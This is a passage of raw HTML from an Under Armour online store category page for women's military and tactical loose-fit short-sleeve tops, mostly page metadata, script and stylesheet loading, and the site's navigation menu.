

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/womens/sports/military-tactical/navy+black-loose-clothing-short_sleeves/?prefn1=size&prefv1=M&prefn2=agegroup&prefv2=Adult
body_size: 48892
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1343357-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e5fc89cbee418120.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/273a2639adaa240e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/f1f9e8d9b34cb312.js" async=""></script><script src="/_next/static/chunks/e746362d3a1537b0.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Women&#x27;s Military &amp; Tactical Gear - Loose Fit Short Sleeves in Navy or Black | Under Armour</title><meta name="description" content="Shop Women&#x27;s Military &amp; Tactical Gear - Loose Fit Short Sleeves in Navy or Black on the Under Armour official website. Find women&#x27;s tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Women&#x27;s Military &amp; Tactical Gear - Loose Fit Short Sleeves in Navy or Black | Under Armour"/><meta property="og:description" content="Shop Women&#x27;s Military &amp; Tactical Gear - Loose Fit Short Sleeves in Navy or Black on the Under Armour official website. Find women&#x27;s tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/womens/sports/military-tactical/navy%2Bblack-loose-clothing-short_sleeves/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Women&#x27;s Military &amp; Tactical Gear - Loose Fit Short Sleeves in Navy or Black | Under Armour"/><meta name="twitter:description" content="Shop Women&#x27;s Military &amp; Tactical Gear - Loose Fit Short Sleeves in Navy or Black on the Under Armour official website. Find women&#x27;s tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a 